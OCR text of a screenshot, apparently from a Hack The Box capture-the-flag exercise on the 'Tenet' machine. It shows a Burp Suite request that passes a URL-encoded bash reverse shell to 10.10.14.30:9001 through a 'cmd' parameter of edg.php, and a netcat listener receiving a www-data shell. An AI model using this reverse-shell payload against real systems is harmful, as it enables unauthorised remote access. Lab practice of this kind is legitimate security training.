 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /edg.php?cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.30/9001+0>%261'
2 HTTP/1.1
3 Host: 10.10.10.223
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search...
0 matches
Waiting
Response
Flameshot
- Parrot Terminal
sudo open... php test.p... gobuster d... wpscan --... nc -nvlp 9...
nc -nvlp 9001 - Parrot Terminal 79x22
Welcome to Parrot OS
┌─[Parrot]─[03:33-13/06]─[/home/aju/CTF/HTB/Tenet]
└─aju$nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.223] 12138
bash: cannot set terminal process group (1505): Inappropriate ioctl for device
bash: no job control in this shell
www-data@tenet:/var/www/html$
INSPECTOR
Selection (54)
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14
.30/9001+0>%261
DECODED FROM: URL encoding
bash -c 'bash -i >& /dev/tcp/10.10.14.3
0/9001 0>&1
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)